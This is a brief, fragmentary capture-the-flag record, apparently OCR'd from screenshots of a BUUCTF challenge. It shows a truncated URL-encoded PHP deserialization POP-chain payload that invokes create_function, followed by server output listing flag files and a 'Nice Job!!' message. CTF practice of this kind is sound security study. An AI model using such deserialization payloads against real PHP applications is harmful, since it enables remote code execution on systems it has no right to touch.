 523124b1-77ad-44d2-a5ad-87ccab0213b9.node4.buuoj.cn:81/?pop=O%3A1%3A"A"%3A1%3A%7Bs%3A3%3A"var"%3BO%3A1%3A"B"%3A2%3A%7Bs%3A4%3A"func"%3Bs%3A15%3A"create_function"%3Bs%3A3%
不安全 | 523124b1-77ad-44d2-a5ad-87ccab0213b9.node4.buuoj.cn:81/?pop=O%3A1%3A"A"%3A1%3A%7Bs%3A3%3A"var"%3BO%3A1%3A"B"%3A2%3A%... aあ
Warning: Use of undefined constant dir - assumed 'dir' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(23) : runtime-
Tru3flag.php flag.php index.php
Nice Job!!